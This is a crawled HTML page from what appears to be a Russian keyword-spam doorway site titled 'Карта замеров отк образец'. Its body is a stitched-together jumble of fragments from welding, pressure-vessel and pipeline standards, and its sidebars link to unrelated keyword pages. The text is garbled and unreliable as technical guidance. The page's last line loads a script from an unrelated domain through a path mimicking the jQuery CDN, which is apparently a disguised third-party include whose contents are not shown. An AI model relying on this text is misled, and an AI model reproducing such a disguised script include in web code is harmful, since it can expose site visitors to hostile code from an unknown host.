

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-karta-zamerov-otk-obrazec.html
body_size: 2562
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карта замеров отк образец - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карта замеров отк образец</h2>
                            </header>
                            <p>При необходимости в составлении форм могут участвовать представители предприятия. СТО 00220256-005-2005. Швы стыковых, угловых и тавровых сварных соединений сосудов и аппаратов, работающих под давлением. Номер или обозначение НТД. Наименование  Правила  Правила устройства и безопасной эксплуатации паровых и водогрейных котлов. Примечания. 1. В таблице приведены нормы механических свойств металла шва или наплавленного металла при нормальной температуре (+20°С). 
2.2.9. Трубы электросварные со спиральным швом разрешается применять только для прямых участков трубопроводов. ПТБ-88. ПРАВИЛА ПО ТЕХНИКЕ БЕЗОПАСНОСТИ НА ТОПОГРАФО-ГЕОДЕЗИЧЕСКИХ РАБОТАХ СОГЛАСОВАНЫ. 3.5 захлест: Кольцевое стыковое сварное соединение, соединяющее сваренные участки трубопровода после их укладки в проектное положение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-kak-vyyti-na-rabochiy-stol-windows-10.html">Как выйти на рабочий стол windows 10</a></li>
                                <li><a href="sg982-skachat-drayvera-dlya-modema-yota.html">Скачать драйвера для модема йота</a></li>
                                <li><a href="sg982-chempionat-rayona-posledniy-match-pepika-gnatka-torrent.html">Чемпионат района последний матч пепика гнатка торрент</a></li>
                                <li><a href="sg982-kak-razobrat-brother-dcp-7057r.html">Как разобрать brother dcp 7057r</a></li>
                                <li><a href="sg982-reno-logan-manual.html">Рено логан мануал</a></li>
                                <li><a href="sg982-raspisanie-avtobusov-na-genichesk.html">Расписание автобусов на геническ</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-hitman-krovavye-dengi-kody.html">Hitman кровавые деньги коды</a></li>
                                            <li><a href="sg982-cerkovno-slavyanskie-propisi-i-uroki-ornamenta.html">Церковно славянские прописи и уроки орнамента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-stalker-narodnaya-solyanka-skachat-2010.html">Сталкер народная солянка скачать 2010</a></li>
                                            <li><a href="sg982-dima-bilan-minus-pesni-ne-molchi.html">Дима билан минус песни не молчи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-knigi-so-sleshem.html">Книги со слешем</a></li>
                                            <li><a href="sg982-gdz-starlight-4-klass-otvety.html">Гдз starlight 4 класс ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-dogovor-morskogo-agentirovaniya-i-morskogo-posrednichestva.html">Договор морского агентирования и морского посредничества</a></li>
                                            <li><a href="sg982-nasha-rasha-skachat-pesni.html">Наша раша скачать песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
